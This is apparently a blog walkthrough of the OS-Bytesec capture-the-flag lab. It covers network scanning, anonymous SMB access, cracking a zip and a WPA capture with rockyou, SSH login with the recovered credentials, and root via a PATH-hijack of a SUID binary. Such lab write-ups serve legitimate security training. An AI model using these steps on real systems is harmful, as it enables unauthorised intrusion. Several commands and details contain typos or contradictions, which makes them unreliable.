OS-Bytesec download here OS-Bytesec walkthrough
In this Blog, we slove OS-Bytesec walkthrough This lab is designed by Rahul Gehlaut

Network Scanning: I use Netdiscover is simple ARP Scanner to scan for live hosts in a network.
|
1 |
netdiscover |

As you can see from the image our VM IP is 192.168.1.40 Now we can be scanning our VM IP with Nmap.
|
1 |
nmap -A 192.168.1.40 |
As can be seen, there are only three port is open port: 80,139,445,2525
As port 80 is open, let us try and open the IP in the browser as shown in the image below
I did a basic enumeration with I see Web page source code and we see the bottom page ####GET####SMB####Fee

Now enumeration SMB with enum4linux
|
1 |
enum4linux -A 192.168.1.40 |
And I found after enumerate 3 SMB user Sagar, blackjax, smb, after trying login attempt I see smb user without password login.

login with SMB smbclient //192.168.1.40/smb -U smb -p and Enter twice I login into SMB
|
1 |
smbclient //192.168.1.40/smb -U smb -p |
And we see after login smb found 2 file main.txt, safe.zip now download the file our local system with get command
|
1 |
get safe.zip |

And after download all files we see safe.zip file is locked now cracking safe file with fcrackzip toll Dictionary Attack with file rockyou.txt
|
1 |
fcrakzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip |
And I found safe.zip file password
|
1 |
Password: hacker1 |

Now unzip our safe file with password hacker1
|
1 |
unzip safe.zip |
After unzipping safe file we 2 file secret.jpg, user.cap

Cracking user.cap file with aircrack-ng
|
1 |
aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap |
After crack cap file found an ssh username: blackjax and password: snowflake
|
1 |
username: blackjax |
|
1 |
password: snowflake |


Login with ssh username blackjax and password snowflake

And Found a our first flag blackjax user home directory
|
1 |
cat user.txt |
Privilege Escalation
|
1 |

find / -type f -perm -u=s 2>/dev/null |

Again, after some basic enumeration checks(SUID, GUID, Kernel exploits, etc), I saw that the /usr/bin/netscan application had the permission to be executed as SUDO without the SUDO password:
and I run the script
|
1 |

/usr/bin/netscan |
after running the script I see the script working background netstat command
Privilege Escalation netscan PATH Variable I go to /tmp directory and run the command
|
1 |
$PATH |
|
1 |
ct /tmp |
|
1 |
echo "/bin/bash" > netstat |
|
1 |
export PATH=/tmp:$PATH |
and run the script Again
|
1 |
/usr/bin/netscan |
and I got root shell check with id command
|
1 |
id |
|
1 |
cd /root |
and I go to root folder and run cat root.txt
We got the final root flag.